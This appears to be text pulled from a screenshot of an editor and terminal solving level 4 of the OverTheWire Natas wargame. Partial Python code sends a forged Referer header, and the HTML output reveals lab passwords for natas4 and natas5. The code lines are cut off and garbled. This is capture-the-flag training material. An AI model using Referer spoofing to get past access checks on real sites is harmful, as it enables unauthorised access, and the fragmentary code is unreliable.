 4 ZQm'
5
6 rg/' % username
7 me, password), headers={"Referer": "http://natas5.natas.labs.overthewire.org/"})
8
md
9
10
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL bash - natas
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overth
ewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>